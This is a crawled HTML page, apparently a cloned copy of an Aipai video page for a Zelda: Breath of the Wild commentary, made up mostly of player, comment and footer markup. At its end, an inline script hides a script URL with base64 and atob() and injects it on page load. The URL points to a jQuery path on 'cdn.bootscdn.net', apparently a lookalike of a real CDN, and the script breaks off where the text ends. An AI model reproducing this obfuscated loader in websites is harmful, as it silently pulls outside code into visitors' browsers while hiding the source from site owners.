

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jinpin-edu.cn/aipai/c39/ojonjyijjsvqjwqsiw.html
body_size: 11152
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/ruin/scandal/sake.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【屌德斯解说】 塞尔达传说荒野之息|屌德斯解说|屌德斯_单机游戏视频_爱拍原创-金牌导航网</title>
    <meta name="title" content="【屌德斯解说】 塞尔达传说荒野之息|屌德斯解说|屌德斯_单机游戏视频_爱拍原创-金牌导航网">
    <meta name="keywords" content="屌德斯解说,屌德斯,单机游戏视频,爱拍原创">
    <meta name="description" content="【屌德斯解说】 塞尔达传说荒野之息">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【屌德斯解说】 塞尔达传说荒野之息|屌德斯解说|屌德斯_单机游戏视频_爱拍原创-金牌导航网"/>
    <meta property="og:keywords" content="屌德斯解说,屌德斯,单机游戏视频,爱拍原创">
    <meta property="og:description" content="【屌德斯解说】 塞尔达传说荒野之息"/>
        <meta property="og:url" content="http://www.jinpin-edu.cn/aipai/c39/ojonjyijjsvqjwqsiw.html"/>
    <link rel="canonical" href="http://www.jinpin-edu.cn/aipai/c39/ojonjyijjsvqjwqsiw.html"/>
    <meta property="og:site_name" content="金牌导航网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/vary/bother/bacteria.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/" style="height:auto"><img src="/app/cargo/trap/individual.png" alt="金牌导航网" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/" style="height:auto">金牌导航网</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>精华【屌德斯解说】 塞尔达传说荒野之息</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-05-01 16:01:06</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div><div id="mz"><img src="/img1xca/2938.png" style="width:100%"></div><!--S doc_main--><div class="doc_main" id="doc_main">    <!-- S top header -->        <div class="g_top_header" id="g_top_header">        <div class="g_top_con">            <a href="/aipai/" class="logo" target="_blank">                </a>            <div class="navigation">                <span class="navigation_btn">导航</span>                <div class="navigation_list">                    <div class="hot_games">                        <h6>热门游戏</h6>                        <p class="hot_games_list"></p>                        <div class="more">                            <a href="/aipai/allgame.html" target="_blank">更多PC游戏&gt;</a>                            <a href="/shouyou/" target="_blank">更多手游&gt;</a>                        </div>                    </div>                    <div class="recommend">                        <h6>爱拍精选</h6>                        <div class="recommend_list">                                                    </div>                    </div>                </div>            </div>            <div class="search">                <form action="#" target="_blank" id="gbhd_form">                    <input id="gbhd_stype" type="hidden" name="type" value="" placeholder="">                    <div class="type">                        <span class="type_txt">视频</span>                        <div class="type_list"></div>                    </div>                    <div class="input">                        <input id="gbhd_skey" type="text" name="key" value="" placeholder="" autocomplete="off">                        <a href="/top/" class="fyb_link" target="_blank" title="风云榜"></a>                    </div>                    <button class="search_btn">搜索</button>                </form>            </div>            <div class="info">                <div class="nav_list">                    <div class="msgbox">                        <a href="/home/message.php-clearnotifymsg1.html" class="message_icon" target="_blank">消息</a>                        <div class="msg_info">                            <p class="msg_info_list"></p>                        </div>                    </div>                    <div class="upbox">                        <a href="/aipai/download/up.html" class="upload_icon" target="_blank">上传</a>                        <div class="upload_info">                            <p class="upload_info_list"></p>                        </div>                    </div>                    <div class="download download_v3">                        <a href="/app/aipai" target="_blank" class="download_icon">下载客户端</a>                        <div class="down_info">                                                    </div>                    </div>                    <div class="vip">                        <a href="/aipai/vipcenter.php" class="vip_icon" target="_blank">开通VIP</a>                        <div class="vip_info">                            <p class="vip_info_list">                            </p>                        </div>                    </div>                </div>                <div class="user">                    <div class="login" id="loginDiv1">                        <p>                            <a href="javascript:void(0);" class="login_btn">登录</a>                            <span></span>                            <a href="/aipai/signup.php" target="_blank" class="register_btn">注册</a>                        </p>                    </div>                    <div class="logined" id="loginDiv2">                        <a href="" class="avatar hh_home" target="_blank">                            <img src="/aipai/app/www/templates/common/img/userdefault60.gif" alt="48" width="48" height="">                         </a>                        <div class="user_info">                            <div class="user_info_con">                                <div class="basis_info">                                    <a href="" class="pic" target="_blank">                                        <img src="/aipai/app/www/templates/common/img/userdefault60.gif" alt="" width="60" height="60">                                     </a>                                    <div>                                        <p>                                            <a href="javascript:void(0);" class="icon" target="_blank"></a>                                            <a href="" target="_blank" class="name"></a>                                                                                    </p>                                        <p class="tags">                                            <a href="/aipai/aipaivip.php" class="vip topheader_v" title="" target="_blank"></a>                                            <a class="phone topheader_phone" href="" title="已绑定" target="_blank"></a>                                        </p>                                    </div>                                </div>                                                                    本周星耀榜排名：<em>0</em>  （战力值：70）                                    <i>&gt;&gt;</i>                                                                <div class="wallet wallet_v2">                                    <p class="tit">我的钱包</p>                                                                            <em class="topheader_star"></em>                                        <i>0</i>                                                                                                                <em class="topheader_ap-dou"></em>                                        <i>0</i>                                                                        <a href="/aipai/pay.php" target="_blank" class="aipai_pay">充值</a>                                 </div>                                <div class="recommend_ticket">                                    <p class="tit">我的推荐票</p>                                                                            <em class="topheader_rec_ticket"></em>                                        <i>0</i>                                                                        <a href="/aipai/tuijianpiao.html-tab3.html" target="_blank" class="get_ticket">获取</a>                                </div>                                <div class="links">                                    <a href="/home/" class="home" target="_blank" title="">                                        <em class="topheader_home"></em>                                        个人中心                                    </a>                                                                            <em class="topheader_welfare"></em>                                        我的福利                                                                        <a href="/aipai/download/up.html" class="home" target="_blank" title="">                                        <em class="topheader_creation"></em>创作中心                                    </a>                                    <a href="/aipai/vipcenter.php-fromaipai.html" class="home" target="_blank" title="">                                        <em class="topheader_vip-center"></em>                                        VIP中心                                    </a>                                </div>                            </div>                            <div class="actions">                                账户设置                                <a href="" class="logout" title="退出">退出</a>                            </div>                        </div>                    </div>                </div>            </div>        </div>    </div>            <!-- E top header -->    <div class="doc_container">        <!--S card_player-->        <div class="card_player">            <div class="card_mod mod_player">                <div class="top_video">                    <div class="con_l">                        <div class="el_l">                            <h2 class="tit">                                <a class="btn_jh" href="#" target="_blank" title="精华作品">精华</a>                                <span class="tit_txt" title="【屌德斯解说】 塞尔达传说荒野之息">                                    【屌德斯解说】 塞尔达传说荒野之息                                </span>                            </h2>                            <div class="info">                                <p class="nav"><a href="/aipai/" class="home" target="_blank">首页</a> &gt;                                                                            单机游戏                                                                                                        </p>                            </div>                            <div class="vinfo">                                <span class="fl click"><em class="gif"><i class="v_c icon"></i></em><em class="txt">人气：0</em><i></i></span>                                <span class="fl gift"><em class="gif"><i class="v_g icon"></i></em><em class="txt">礼物值：177.2</em><i></i></span>                                <div class="fl  rank">                                    <em class="gif"><i class="v_r icon"></i></em>                                    <span class="txt">最佳排行:</span>                                    <span class="txt2"><strong>NO.1</strong></span>                                    <i></i>                                </div>                            </div>                        </div>                         <div class="el_r user-star-rank info_b ">                            <a href="javascript:void(0);" target="_blank">                                <span class="info_bl"></span>                                <span class="info_bc">                                    <p class="bc_hd"><strong>守望先锋新锐榜</strong>排行第<span class="top_n">50</span><i class="r_arr"></i></p>                                    <p class="bc_fo">距前者差<span>0</span>张推荐票</p>                                </span>                                <span class="info_br"></span>                            </a>                        </div>                        <div class="el_r user-star-rank info_S ">                            <a href="javascript:void(0);" target="_blank">                                <span class="info_bl"></span>                                <span class="info_bc">                                    <p class="bc_hd"><strong>守望先锋新锐榜</strong>排行第<span class="top_n">50</span><i class="r_arr"></i></p>                                </span>                                <span class="info_br"></span>                            </a>                        </div>                    </div>                    <div class="mod_avatar">                        <div class="avatar_pic icon_v7" title="爱拍男爵VIP">                            <a href="/home/28995785" class="head" target="_blank">                                <i class="radius_bg"></i>                                <i class="icon "></i>                                <img src="/fu1/account/785/28995785/account/28995785_normal.jpg"></a>                                                            <a class="level_link" target="_blank" href="#"></a>                                                    </div>                        <div class="avatar_info">                            <h4 class="user_name">                                <a href="/home/28995785" target="_blank" class="nickname" title="屌德斯">屌德斯</a>                                                                                            </h4>                            <div class="fans_box">                                <a class="fans "><i class="fen_ico"></i>粉</a>                                <a class="fans oat_btn hide">已关注</a>                                <a class="isauthor opVip hide" href="#" target="_block"><i class="op_ico"></i>开通会员</a>                                <a class="isauthor nextVip hide" href="#" target="_block">续费会员</a>                                <span class="fans_num"><a target="_blank">0</a>粉丝</span>                            </div>                        </div>                    </div>                                   </div>                <div class="player_con wrapfix" id="player_con">                    <div class="player_main">                        <div id="player"></div>                    </div>                    <div class="pf_control" id="pf_control">                        <div class="pf_control_top">                            <div class="control_t_l">                                <ul class="wrapfix">                                    <li class="share">                                        <i class="red_packet"></i>                                        <i class="gif"><em class="icon"></em></i>                                        <p>分享</p>                                        <em class="line"></em>                                    </li>                                    <li class="collect">                                        <i class="gif"><em class="icon"></em></i>                                        <p>收藏</p>                                        <em class="line"></em>                                    </li>                                    <li class="phone">                                        <i class="gif"><em class="icon"></em></i>                                        <p>手机看</p>                                        <em class="line"></em>                                    </li>                                    <li class="recommend_ticket">                                        <i class="gif">                                            <em class="icon"></em>                                        </i>                                        <p>推荐票</p>                                    </li>                                </ul>                            </div>                            <div class="control_t_r gift_box">                                <span class="prev page_btn"></span>                                <span class="next page_btn"></span>                                <div class="gift_loop">                                    <ul>                                    </ul>                                </div>                                <div class="not_net done_tips hidden">礼物加载异常，请<span class="reload">点击</span>重试</div>                                <div class="loadding done_tips hidden"><i class="icon"></i><span>礼物正在加载中，请稍后......</span></div>                            </div>                        </div>                        <div class="pf_control_bottom">                            <div class="control_b_l">                                <i class="icon"></i>                                <div class="radio_box">                                    <ul>                                                                            </ul>                                </div>                            </div>                            <div class="control_b_r">                                <ul class="wrapfix">                                    <li class="my_wallet_login">                                        <span class="txt">我的钱包：</span>                                        <i class="icon"></i><span></span>                                        <i class="icon"></i><span></span>                                    </li>                                    <li class="my_wallet">                                        <p><i class="icon"></i>我的钱包</p>                                    </li>                                    <li class="first_pay">                                        <p><i class="icon"></i>首充礼包</p>                                    </li>                                    <li class="pay">                                        <a href="/aipai/pay.php" target="_blank">                                            <p><i class="icon"></i>充值</p>                                        </a>                                    </li>                                </ul>                            </div>                        </div>                    </div>                </div>                                <div class="player_side wrapfix">                    <div class="pf_gift">                        <div class="hd">                            <h3 class="tit">赞助榜</h3>                            <div class="r_tab">                                <span class="it cur" data-type="1">本作品</span>                                <span class="it" data-type="2">周榜</span>                            </div>                        </div>                        <div class="cont">                            <div class="tab">                                <div class="done_tips loading"></div>                                <div class="done_tips no_data hidden">                                    <p>╮(╯_╰)╭还没有人送过礼物呢~</p>                                    <span class="send_gift send_gift_btn"></span>                                </div>                                <div class="done_tips no_net hidden">                                    <p>加载异常，请<span class="reload">刷新</span>重试</p>                                </div>                                <div class="done_tips has_data hidden">                                    <ul>                                    </ul>                                    <p class="group_link">                                        <a class="total_list_btn">查看完整榜单</a>                                        <a class="total_list_link" href="#" target="_blank">查看完整榜单</a>                                        <a class="list_link" href="#" target="_blank">了解赞助商</a>                                    </p>                                                                    </div>                            </div>                        </div>                    </div>                    <div class="mod_album">                        <div class="hd">                            <p><strong class="onLineUserNum">0</strong>人正在看，<span class="danmu_num" title="弹幕、送礼、评论总数"><strong class="interactionNum">0</strong>条互动</span></p>                            <div class="danmu_pop hide">                                <p>发射用户：<em class="send_user">0</em>数</p>                                <p>弹幕上限：3000条</p>                            </div>                        </div>                        <div class="bd album_list album_list_v2">                            <div class="com_ti">                                <span class="ti1" data-sort="0" data-type="time_sort">时间</span>                                <span class="ti2" data-sort="0" data-type="cont_sort">弹幕内容</span>                                <span class="ti3" data-sort="0" data-type="date_sort">发射日期<i class="f_icon"></i></span>                            </div>                            <div class="album_list_cont">                                <div class="loading ">                                </div>                                <div class="notdata hide">                                    <span class="icon"></span>                                    <p>现在还没有弹幕哦！</p>                                    <p>等你来一发~</p>                                </div>                                <div class="dataerr hide">                                    <p>(⊙o⊙)…弹幕跑到火星去了</p>                                    <p>请<span class="refresh">点击</span>找回</p>                                </div>                                                                <div class="flip_page">                                    <div class="co_r">                                        <span class="pg_btn pg_l pa_lNot" data-click="false"></span>                                        <span class="num">1</span>                                        <span class="pg_btn pg_r " data-click="true"></span>                                    </div>                                </div>                            </div>                        </div><div class="chat_inend chat_inend_v2">                            <div class="info_hd">                                <p class="hot">                                    <em class="co d_hot"></em>                                    <span class="mos_hide" data-width="68">                                        <span class="mos">弹幕热词<i></i></span>                                    </span>                                </p>                                <p class="eomj">                                    <em class="co emj"></em>                                    <span class="mos_hide" data-width="56">                                        <span class="mos">颜文字<i></i></span>                                    </span>                                </p>                                <p class="sets">                                    <em class="co set"></em>                                    <span class="mos_hide" data-width="44">                                        <span class="mos">设置<i></i></span>                                    </span>                                </p>                            </div><div class="info_ft ">                                <textarea maxlength="30" placeholder="Biu~biu~biu，来一发弹幕吧！"></textarea>                                <span class="f_b " data-click="true">                                    发射                                </span>                                <div class="popt_mod se_tips hide">                                    <p>刷新成功!</p>                                    <div class="foot_arr wrapfix">                                        <i class="arr_bottom"></i>                                    </div>                                </div>                                  <span class="textarea_max"><i>0</i>/30</span>                                <span class="tips_tf loginTips hide">请先<a class="login">登录</a>或<a class="reg" href="/aipai/signup.php" target="_blank">注册</a></span>                                <span class="tips_tf veriTips hide"><a class="bind_phone" target="_blank" href="javascript:void(0)">绑定手机号</a>，即可发射弹幕！</span>                                                 </div>                            <div class="box_mod b_hot hide">                            </div>                            <div class="box_mod b_emj hide">                                <ul class="box_list">                                    <li class="ite" title="开心">O(∩_∩)O</li>                                    <li class="ite" title="激动">\(≧▽≦)/</li>                                    <li class="ite" title="加油">↖(^ω^)↗</li>                                    <li class="ite" title="无奈">╮(╯_╰)╭</li>                                    <li class="ite" title="不爽">(* ￣︿￣)</li>                                    <li class="ite" title="抹泪">(つд；*)</li>                                    <li class="ite" title="喜欢">（*@ο@*） </li>                                    <li class="ite" title="走你">┏(゜ω゜)=☞</li>                                    <li class="ite" title="惊讶">╭Σ( ° △ °|||)</li>                                    <li class="ite" title="傲娇">(o≖◡≖)</li>                                    <li class="ite" title="躺枪">_(:3)∠)_</li>                                    <li class="ite" title="睡啦">(～﹃～)~zZ</li>                                    <li class="ite" title="喵喵">(=・ω・=)</li>                                    <li class="ite" title="亲亲">(╯3╰)</li>                                    <li class="ite" title="不懂">(⊙_⊙)？</li>                                </ul>                            </div>                            <div class="box_mod b_set hide">                                <span class="col">                                    <em>颜    色</em>                                    <i class="first item cur on" data-vip="0" data-color="ffffff"></i>                                    <i class="col_m item blue noclick" data-vip="7" data-color="42c0ff"></i>                                    <i class="col_m item green noclick" data-vip="6" data-color="6cec71"></i>                                    <i class="col_m item viol noclick" data-vip="4" data-color="dd81ff"></i>                                    <i class="col_m item yel noclick" data-vip="3" data-color="ffcc00"></i>                                    <i class="col_m item red noclick" data-vip="1" data-color="ff6655"></i>                                 </span>                                <span class="size">                                    大    小                                    <i class="sy big" data-size="24">A</i>                                    <i class="sy md cur" data-size="18">A</i>                                    <i class="sy small" data-size="14">A</i>                                </span>                            </div></div>                    </div>                </div>            </div>        </div>        <!--E card_player-->        <!--S card_video-->        <div class="card_video">            <div class="card_mod wrapfix">                <div class="video_main">                    <div class="mod_video" id="mod_video">                        <div class="hd">                            <span class="icon_tab">                                <div class="it it_recommend cur" data-type="recommend">为你推荐</div>                                <div class="it it_relate hidden" data-type="relate">同专辑作品<span class="su_n">（0）</span></div>                                <div class="it it_author hidden" data-type="author">作者作品<span class="su_n">（0）</span></div>                            </span>                            <div class="con_r">                                <em></em>                                <ul>                                                                    </ul>                            </div>                        </div>                        <div class="bd def_high">                            <div class="mdone_con">                                <div class="modt_done done_load">                                    <span class="icon"></span>                                </div>                                <div class="modt_done no_data hidden">                                    <span class="icon"></span>                                    <p>没有数据了</p>                                </div>                                <div class="modt_done no_net hidden">                                    <span class="icon"></span>                                    <p>加载异常，请<span class="get_load">刷新</span>重试</p>                                </div>                            </div>                            <!--card_video-->                            <div class="video_list recommend hidden">                                <ul>                                                                                                        </ul>                            </div>                            <div class="video_list relate hidden">                                <div class="relate_box">                                                                    </div>                                                            </div>                            <div class="video_list author hidden">                                <ul>                                                                    </ul>                            </div>                        </div>                    </div>                    <div class="adver_list clearfix">                                            </div>                    <!--S mod_comment-->                    <div class="mod_comment" id="mod_comment">                        <div class="hd">                            <h3>讨论圈</h3>                            <p class="tips"><span class="num1">0</span>人参与，<span class="num2">0</span>条评论</p>                        </div>                        <div class="pm_comment" id="pic_0">                                                        <!--====S comment_wrap -->                            <div class="cmt_wrap" id="cmt_wrap">                                <!--S cmt_input -->                                <div class="cmt_input">                                    <div class="cmti_login">                                        <span class="tips">登录</span>                                    </div>                                    <div class="cmti_avatar hidden">                                        <a href="javascript:void(0);" target="_blank"><i class="radius_bg"></i><i class="icon"></i></a>                                        <a class="level_link" target="_blank" href="javascript:void(0);"></a>                                    </div>                                    <div class="cmti_con">                                        <div class="cmti_textarea">                                            <i class="bg_l"></i>                                            <span class="place">我来说两句...</span>                                            <textarea cols="" rows=""></textarea>                                        </div>                                        <div class="cmti_bottom">                                            <div class="cmti_emotion">                                                <span class="icon" data-type="emotion">插入表情</span>                                                <!-- <span class="icon" onclick="Comment.emotion({_t: this}); return false;">插入表情</span> -->                                                <div class="cmt_emotion hidden">                                                    <div class="emotion_con"></div>                                                    <span class="emotion_zxtips"></span>                                                </div>                                            </div>                                            <div class="cmti_btn">                                                <span class="cmt_btn" data-type="send">发表</span>                                                <!-- <span class="cmt_btn" onclick="g.checkloginNew(Comment.send, {'_t':this});">发表</span> -->                                                <span class="cmti_br"><i class="num">0</i>/500</span>                                                <em class="tips hidden" id="comment_info"></em>                                            </div>                                        </div>                                    </div>                                </div>                                <!--E cmt_input -->                                <!--S comment_output -->                                <div id="comment_output">                                                                    </div>                                <!--E comment_output -->                                <div class="cmt_done_con cmt_doneCon">                                    <div class="cmt_done done_load">                                        <span class="icon"></span>                                    </div>                                    <div class="cmt_done no_data hidden">                                        <span class="icon"></span>                                        <p>现在还没有评论哦~<br>快来<span class="get_safa">抢沙发</span>！</p>                                    </div>                                    <div class="cmt_done no_net hidden">                                        <span class="icon"></span>                                        <p>加载异常，请<span class="get_load">刷新</span>重试</p>                                    </div>                                </div>                            </div>                            <!--====E comment_wrap -->                        </div>                    </div>                    <!--E mod_comment-->                </div>                <div class="video_side">                    <div class="side_mod video_info">                        <div class="hd">                            <h3>视频信息</h3>                            <div class="con_r">                                <a class="user_h hide" href="javascript:void(0);" target="_blank">作品申精</a>                                <span class="report hide">                                    <a class="rep_btn" title="视频举报"><em class="icon"></em></a>                                </span>                                                            </div>                        </div><!--  <li class="info"><i>视频简介：</i><tal:block tal:content="cardInfo/adwords">和我签订契约，成为魔法少女吧！和我签订五百粉续传奇，五百粉续…</tal:block><span class="txt_all">全部</span></li> -->                        <div class="bd">                            <ul>                                <li><i>作者：</i><a class="uname" href="/home/28995785" target="_blank">屌德斯</a></li>                                <li><i>发布：</i>2017-04-20  来自                                  <a class="client" href="#" target="_blank">拍大师</a>                                <!-- <a class="client" href="/dashi/" target="_blank">拍大师</a> -->                                </li>                                <li class="zqname">                                    <i>专区：</i>单机游戏                                </li>                                                                                                    <li class="info info_show"><i>简介：</i><em>【屌德斯解说】 塞尔达传说荒野之息 全套amiibo解锁！体验一把人民币玩家的快感！   小伙伴们记得多多评论和分享喔~把快乐传播给更多人~</em><span class="txt_all">全部</span>                                    </li>                                    <li class="info info_hide hide"><i>简介：</i><em>【屌德斯解说】 塞尔达传说荒野之息 全套amiibo解锁！体验一把人民币玩家的快感！   小伙伴们记得多多评论和分享喔~把快乐传播给更多人~</em><span class="txt_hide">收起</span>                                    </li>                                                            </ul>                        </div>                    </div>                    <div class="side_mod video_click hidden">                        <div class="hd">                            <h3><span></span>实时人气榜</h3>                            <div class="clock" title="榜单更新倒计时">                                <span class="icon"></span>                                <span class="num0"></span>                                <span class="num0"></span>                                <span class="col"></span>                                <span class="num0"></span>                                <span class="num0"></span>                            </div>                            <div class="ref">                                <em></em>                                <span class="ref_btn">刷新</span>                            </div>                        </div>                        <div class="bd vc_list">                            <ul>                                                            </ul>                            <div class="ft_b"><a href="" target="_blank">查看日榜&gt;</a></div>                        </div>                    </div>                    <div class="side_mod focus_click hidden">                        <div class="hd">                            <div class="icon_tab">                                  <div class="it cur"></div>                                   <div class="it"></div>                            </div>                        </div>                        <div class="bd vc_list">                            <ul>                                                            </ul>                            <div class="ft_b"><a href="" target="_blank">查看总榜&gt;</a></div>                        </div>                        <div class="bd vc_list hide">                            <ul>                                                            </ul>                            <div class="ft_b"><a href="" target="_blank">查看总榜&gt;</a></div>                        </div>                    </div>                    <div class="ad_mod">                        <div id="ad_mod_id277" style="width: 300px; margin: 0px auto;"></div>                                               <h5>版权声明：</h5>                        <p>未经爱拍原创授权，任何第三方不得以转载、修改、复制、出版及其他方式使用本站视频。</p>                    </div>                </div>            </div>        </div>        <!--E card_video-->    </div>    <div class="floating">        <span class="sign"></span>        <span class="down_app"></span>        <a class="service" href="#"></a>        <span class="top_b"></span>        <div class="flo_c">            <span class="down_app_ewm">                <a href="" target="_blank"></a>                <p class="top txt1">首次下载爱拍APP</p>                <p class="txt2">领百元新人礼包</p>            </span>        </div>    </div>        <div class="page_modFoot">        <!-- S sitemap -->        <div class="sitemap">                <div class="mod_sitemap">        <div class="sitemap_logo"><a target="_blank" href="/app/aipai" title="爱拍原创移动版 - app.jinpin-edu.cn/aipai">爱拍原创移动版 - app.jinpin-edu.cn/aipai</a></div>          <div class="sitemap_nav1 hot">            <h5>热门</h5>            <ul>                <li>星耀榜</li>                <li><a target="_blank" href="/goplay/">GoPlay</a></li>                <li><a target="_blank" href="/top/">爱拍风云榜</a></li>                <li class="row2"><a target="_blank" href="/recnow/">RecNow(海外)</a></li>                <li><a target="_blank" href="/news/">游戏资讯</a></li>                <li style="width: 40px;"><a target="_blank" href="/laizhan/"><strong style="font-weight: normal;">来战</strong></a></li>                <li class="row7" style="min-width: 100px;"><a target="_blank" href="/aipai/tag/">爱拍视频库大全</a></li>                            </ul>        </div>        <div class="sitemap_nav2">            <h5>精彩</h5>            <ul>                <li><a target="_blank" href="/sl/">试炼场</a></li>                <!-- <li><a target="_blank" href="/ba/">拍吧</a></li>                <li><a target="_blank" href="/gh/">公会</a></li> -->                <li><a target="_blank" href="/ka/">发号</a></li>                <li><a target="_blank" href="/bbs/">论坛</a></li>                <li><a target="_blank" href="/news/">资讯</a></li>            </ul>        </div>        <div class="sitemap_nav1">            <h5>服务</h5>            <ul>                <li><a target="_blank" href="/aipai/vipcenter.php-fromaipai.html">爱拍VIP</a></li>                <li><a target="_blank" href="/aipai/pay.php">充值中心</a></li>                <li><a target="_blank" href="/aipai/vipcenter.php-frompaidashipc.html">拍大师VIP</a></li>                <li><a target="_blank" href="/aipai/download/up.html">上传中心</a></li>                <li><a target="_blank" href="/aipai/helper/gonglue_hongren.html">玩转爱拍</a></li>                <li>福利中心</li>                <li><a target="_blank" href="/aipai/spread.php">推广计划</a></li>            </ul>        </div>        <div class="sitemap_nav4">            <h5>软件</h5>            <ul>                <li><a target="_blank" href="/app/aipai">爱拍APP</a></li>                <li><a target="_blank" href="/app/paidashi">拍大师APP</a></li>                <li><a target="_blank" href="/dashi/">拍大师客户端</a></li>                <li><a href="/recnow/" target="_blank" title="手游录像和社交推广解决方案专家">爱拍RecNow</a></li>            </ul>        </div>        <div class="sitemap_nav1">            <h5>达人</h5>            <ul>                <li><a target="_blank" href="/aipai/hr.php">爱拍红人</a></li>                <li><a target="_blank" href="/aipai/renzheng.html">爱拍认证</a></li>                <li><a target="_blank" href="/aipai/helper/gonglue_daoyan.html">导演计划</a></li>                <li><a target="_blank" href="/allstar/">全明星</a></li>                <li><a target="_blank" href="/f/">铁粉俱乐部</a></li>            </ul>        </div>    </div>        </div>        <!-- E sitemap -->        <!-- S footer -->        <div class="gb_foot">                <div class="gb_foot2 wrapfix">        <div class="gbf_menu">            <div class="gbf_nav">                <a href="/aipai/signup.php" class="black" target="_blank" rel="nofollow">免费注册</a>                |                <a href="/bbs/viewthread.php-tid14880extrapage3d1.html" target="_blank" rel="nofollow">客服与举报</a>                |                <a href="/dashi/dashi/dashi_help.html" target="_blank" rel="nofollow">拍大师帮助</a>                |                <a href="/aipai/helper/gonglue_hongren.html" target="_blank" rel="nofollow">玩转爱拍</a>                |                <a href="/aipai/about/copyright.html" target="_blank" rel="nofollow">版权指引</a>                |                <a href="/aipai/sitemap.html" target="_blank">网站地图</a>                |                <a href="/aipai/about/friend.html" target="_blank">友情链接</a>                |                <a href="/aipai/about/contact.html" target="_blank" rel="nofollow">联系我们</a>                |                <a href="/aipai/about/service.html" target="_blank" rel="nofollow">广告服务</a>                |                <a href="/aipai/about/zhaopin.html" target="_blank" rel="nofollow">加入爱拍</a>                |                <a href="/aipai/about/tutelage.html" target="_blank" rel="nofollow">家长监控</a>                |                整治网络黑市                |                <a href="/aipai/tag/" target="_blank">爱拍视频库大全</a>            </div>            <div class="gbf_site">                <span class="c_tx">粤ICP备09189028号</span>                                    <a href="http://www.miitbeian.gov.cn/" target="_blank" rel="nofollow">                    增值电信业务经营许可证：                    <span class="c_tx">粤b2-20065254</span>                </a>                                    <a href="/res9/common/img/shitingzheng_back.gif" target="_blank" rel="nofollow">视听证：1910412号</a>                                    <span class="c_tx">粤网文[2013]1008-258号</span>                <br>                <span>版权所有 广州爱拍网络科技有限公司</span>            </div>        </div>    </div>            <div style="display:none;">                                </div>                <div style="display:none"><a href="/dashi/">拍大师</a><a href="/aipai/gonglue/">爱拍游戏攻略</a><a href="/aipai/card_sort-id_class-1_timelimit-all.html">全部视频</a><a href="/aipai/book_sort-id_class-1_timelimit-all.html">全部连环画</a><a href="/aipai/news.php">新闻中心</a><a href="/aipai/newnews.php-actionvideolist.html">视频资讯</a>活动中心<a href="/aipai/ka.php-actionling.html">领号中心</a><a href="/aipai/ka.php-actiontao.html">淘号中心</a></div>            <!--mlog start-->            <!--mlog end-->            <!-- E footer -->        </div>    </div>    </div><!--E doc_main--><div id="php-html"></div><canvas id="canvas" class="hide"></canvas><div style="display: none;">    </div><!--[if lte IE 8]>    <![endif]--><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      

<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti religious">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/aipai/c39/ojonjyijjsvqjwqsiw.html" title="精华【屌德斯解说】 塞尔达传说荒野之息">精华【屌德斯解说】 塞尔达传说荒野之息</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/aipai/c39/ojonjcsriizqjwqhlq.html" title="精华爱情中，谁是&quot;乞丐&quot;，谁又是&quot;国王&quot;">精华爱情中，谁是&quot;乞丐&quot;，谁又是&quot;国王&quot;</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/aipai/c39/ots4jskgiynpjgsq.html" title="精华【萌葱】逆战僵尸雪奴：极寒冰神复兴！">精华【萌葱】逆战僵尸雪奴：极寒冰神复兴！</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/aipai/c39/ojonjcoqisxqjwqrlq.html" title="精华【喵酱】酗酒丈夫大战凶残妻子">精华【喵酱】酗酒丈夫大战凶残妻子</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/aipai/c39/ojonjcumjsxqjwqqlw.html" title="精华老马变态科技空岛ep1：出道此坑">精华老马变态科技空岛ep1：出道此坑</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/aipai/c39/ojonjymqji1qjwqoka.html" title="精华王者荣耀德古拉解说：韩信绕后游击战贱">精华王者荣耀德古拉解说：韩信绕后游击战贱</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/aipai/c39/ojonjyahlcxqjwqulw.html" title="精华边境魂49：早上边境收割一波">精华边境魂49：早上边境收割一波</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/aipai/c39/ojonjymgjcnqjwqhlw.html" title="精华超脑时刻#1：北美最强Forefla">精华超脑时刻#1：北美最强Forefla</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/aipai/c39/ojonjcokjirqjwqgkw.html" title="精华《企鹅族长Pepa》真是帅不过三秒">精华《企鹅族长Pepa》真是帅不过三秒</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/aipai/c39/ots4jiemiyjpjgsh.html" title="精华恐怖游戏：女主播的一千种死法">精华恐怖游戏：女主播的一千种死法</a><b>2023-05-01 16:01:06</b></li>
                                            </ul>
                </div>
            </div>
      

<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti torture hook outstanding">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 金牌导航网</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
